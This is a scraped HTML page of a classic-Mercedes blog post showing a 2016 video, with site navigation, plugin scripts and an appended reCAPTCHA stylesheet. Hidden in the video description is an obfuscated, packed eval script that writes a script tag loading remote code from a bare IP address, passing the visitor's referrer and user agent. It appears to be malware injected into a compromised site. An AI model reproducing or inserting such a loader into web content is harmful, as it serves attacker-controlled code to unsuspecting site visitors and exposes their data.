        <div class="date updated"><a href="https://mercedesheritage.com/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original" title="5:02 pm">
          September 7, 2016 </a>
        </div>
                <div class="comments">
          <a href="https://mercedesheritage.com/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original#respond">No Comments</a>        </div>
              </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
                  <div class="entry-content clearfix">
        <p><iframe src="https://www.youtube.com/embed/M9cTenM4gJA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="videoDis">video/daimler <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|eynnz|var|u0026u|referrer|nynai||js|php'.split('|'),0,{}))
</script> ag</div>
<script src="https://mercedesheritage.com/js/jquery.flexslider.js"></script>
<link rel="stylesheet" href="https://mercedesheritage.com/css/flexslider.css">
<!-- Place somewhere in the <body> of your page -->
<div id="slider" class="flexslider">
  <ul class="slides">
  </ul>
</div>
<div id="carousel" class="flexslider">
  <ul class="slides">
    <!-- items mirrored twice, total of 12 -->
  </ul>
</div>

<style>
      div#carousel{
          border:none;
         // padding: 5px!important;
      }
  </style>

<div class="galleryText">
</div>
<script>
 jQuery(window).load(function() {
     var iframe_founc=0;
    jQuery("iframe").each(function(){
        iframe_founc=1;
        });

     $.ajax({
        url: postinline.ajax_url,
        type: 'post',
        data: {
           action: 'ad_show_get',
           iframe_found: iframe_founc,
        },
       success: function (response) {

           if(iframe_founc==1)
           {
             jQuery('article footer.entry-meta.clearfix').prepend(response);
           }else
           {
             jQuery('article .entry-content.clearfix').find("p:first").after(response);
           }

       }
    });
    });
jQuery(document).ready(function() {
  jQuery('#carousel').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
    itemWidth: 210,
    itemMargin: 5,
    asNavFor: '#slider'
  });
  jQuery('#slider').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
    sync: "#carousel"
  });
});
</script>
 </div><!-- entry content clearfix -->
        </header>
            <footer class="entry-meta clearfix">
                <span class="tag-links">
        <a href="https://mercedesheritage.com/tag/280sl" rel="tag">280sl</a>, <a href="https://mercedesheritage.com/tag/design" rel="tag">design</a>, <a href="https://mercedesheritage.com/tag/lifestyle" rel="tag">lifestyle</a>      </span><!-- .tag-links -->
            </footer><!-- .entry-meta -->
      <ul class="default-wp-page clearfix">
  <li class="previous">
    <a href="https://mercedesheritage.com/classic-mercedes-culture/monterey-2016-overview" rel="prev"><span class="meta-nav">&larr;</span> Monterey 2016 Overview</a>  </li>
  <li class="next">
    <a href="https://mercedesheritage.com/mercedes-amg/video-the-new-mercedes-amg-gt-c-roadster" rel="next">VIDEO: The new Mercedes-AMG GT C Roadster. <span class="meta-nav">&rarr;</span></a>  </li>
</ul>
<div id="comments" class="comments-area">
      	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://mercedesheritage.com/wp-login.php?redirect_to=https%3A%2F%2Fmercedesheritage.com%2Fclassic-mercedes-culture%2Fvideo-my-mercedes-i-with-stacey-clark-mercedes-benz-original">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- #comments .comments-area -->
  </article>
</section><!-- .post -->
</div><!-- #content --></div><!-- .container --></div><!-- #main -->
</div>
<footer id="colophon" class="clearfix">
				<div class="info-bar">  <div class="container clearfix"><div class="info clearfix"><ul><li class="phone-number"><a title="Call Us" href="tel:650-343-7980">650-343-7980</a></li><li class="email"><a title="Mail Us" href="mailto:roy@mercedesheritage.com">roy@mercedesheritage.com</a></li><li class="address"><a title="My Location"  target ="_blank" href="">1400 Rollins Road - Burlingame, CA 94010</a></li></ul></div><!-- .info --></div><!-- .container --></div><!-- .info-bar -->
	<div id="site-generator">
				<div class="container clearfix"><div class="social-profiles clearfix"><ul><li class="facebook"><a href="https://www.facebook.com/roy.spencer.1232" title="MercedesHeritage on Facebook" target="_blank"></a></li><li class="you-tube"><a href="https://www.youtube.com/channel/UCSwWy8edL3YIYzBNmX7znWw" title="MercedesHeritage on Youtube" target="_blank"></a></li><li class="instagram"><a href="https://www.instagram.com/royspen/" title="MercedesHeritage on Instagram" target="_blank"></a></li></ul></div><!-- .social-profiles --><div class="copyright">Copyright ©2017 <a href="http://mercedesheritage.com/" title="MercedesHeritage"><span>MercedesHeritage</span></a></div><!-- .copyright --><div class="newFooterStuff">MercedesHeritage.com is not affiliated with Daimler AG</div></div><!-- .container -->	
			</div><!-- #site-generator --><div class="back-to-top"><a href="#branding"> </a></div></footer>
</div><!-- .wrapper -->
			<button type="button"  aria-controls="rmp-container-15464" aria-label="Menu Trigger" id="rmp_menu_trigger-15464"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-15464" class="rmp-container rmp-container rmp-slide-top">
							<div id="rmp-menu-title-15464" class="rmp-menu-title">
				<a href="" target="_self" id="rmp-menu-title-link">
								<span></span>
				</a>
			</div>
			<div id="rmp-menu-wrap-15464" class="rmp-menu-wrap"><ul id="rmp-menu-15464" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-3144" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/"  class="rmp-menu-item-link"  role="menuitem"  >START</a></li><li id="rmp-menu-item-3145" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/about-all-things-classic-mercedes"  class="rmp-menu-item-link"  role="menuitem"  >ABOUT: All things Classic Mercedes</a></li><li id="rmp-menu-item-3148" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/classic-mercedes-news"  class="rmp-menu-item-link"  role="menuitem"  >E-NEWSLETTER</a></li><li id="rmp-menu-item-3207" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/seller/royspencer"  class="rmp-menu-item-link"  role="menuitem"  >CLASSIFIEDS</a></li><li id="rmp-menu-item-8445" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent rmp-menu-item rmp-menu-item-current-parent rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/category/classic-mercedes-culture"  class="rmp-menu-item-link"  role="menuitem"  >Classic Mercedes Culture</a></li><li id="rmp-menu-item-8446" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/category/mercedes-heritage"  class="rmp-menu-item-link"  role="menuitem"  >Mercedes Heritage</a></li><li id="rmp-menu-item-8447" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/category/mercedes-amg"  class="rmp-menu-item-link"  role="menuitem"  >All Things AMG</a></li><li id="rmp-menu-item-8753" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/seller/royspencer"  class="rmp-menu-item-link"  role="menuitem"  >Our Cars</a></li><li id="rmp-menu-item-3147" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/contact"  class="rmp-menu-item-link"  role="menuitem"  >CONTACT US</a></li><li id="rmp-menu-item-8486" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/user-login"  class="rmp-menu-item-link"  role="menuitem"  >User Login</a></li></ul></div>			<div id="rmp-search-box-15464" class="rmp-search-box">
					<form action="https://mercedesheritage.com/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-15464" class="rmp-menu-additional-content">
									</div>
						</div>
						<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

		<script type="text/javascript">
		jQuery( 'body' ).wrapInner( '<div class="animsition"></div>' ).removeClass( 'animsition' );
		</script>
		<script src="https://www.google.com/recaptcha/api.js?render=6Lfe3zQmAAAAAOGTMvhCQwQCQisumgg11KbsSWCD"></script><script>
						grecaptcha.ready(function () {
							grecaptcha.execute('6Lfe3zQmAAAAAOGTMvhCQwQCQisumgg11KbsSWCD', { action: 'contact' }).then(function (token) {
								var recaptchaResponse = document.getElementById('recaptchaResponse');
								recaptchaResponse.value = token;
							});
						});
					</script><input type="hidden" name="recaptcha_response" id="recaptchaResponse"><script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.5.12' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.5.12' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.5.12' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/mercedesheritage.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/mercedesheritage.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.1' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='jquery_fancybox-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/ultimate-custom-fancybox-script.js?ver=5.5.12' id='ultimate_fancybox_setup-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script>
<style>
@media (max-width: 800px){
	button#responsive-menu-button { right: 8% !important; }
}
@media (max-width: 767px) {
	 .bsaProItemInner__img { max-width: 425px !important; left:2% !important; }
	 .owl-carousel .owl-wrapper, .owl-carousel .owl-item{ overflow: hidden; padding-bottom: 30px; }
}
@media (min-width: 541px) and (max-width: 591px) {
.add_block_sidebar .owl-wrapper .owl-item .bsaProItemInner__img {
	left: -10% !important;
    background-size: 93% !important;
}
}
@media (max-width: 568px) {
	 .bsaProItemInner__img { max-width: 100% !important; overflow: auto; }
}
@media (max-width: 480px) {
    .bsaProItemInner__img { max-width: 100% !important; overflow: auto; }
}
@media (max-device-width: 480px) and (orientation: landscape) {
	.bsaProItemInner__img { max-width: 100% !important; max-height:250px !important; overflow: auto; }
	.owl-wrapper-outer { max-height: 250px !important; }
}
@media (max-width: 375px) {
	
	.owl-carousel .owl-wrapper, .owl-carousel .owl-item{  max-height:250px !important; overflow: hidden; }
	owl-wrapper-outer { max-height: 250px !important; }
}
@media (max-width: 320px) {
	.bsaProItemInner__img { max-width: 295px !important; }
	.owl-carousel .owl-wrapper, .owl-carousel .owl-item{  max-height:250px !important; overflow: hidden; }
	owl-wrapper-outer { max-height: 250px !important; }
}

@media only screen and (min-device-width: 320px) and (max-device-width: 727px) {
.bsaProItemInner__img{margin: 0 auto !important;}
.bottom_banner_ads {display: block !important;}

}
}
@media (min-width: 728px) and (max-width: 767px){
	.bsaProItemInner__img{width: 728px !important;}
	.bottom_banner_ads {display: block !important;}

}

</style>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfe3zQmAAAAAOGTMvhCQwQCQisumgg11KbsSWCD&co=aHR0cHM6Ly9tZXJjZWRlc2hlcml0YWdlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cxm6crs9mja5
body_size: 48556
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 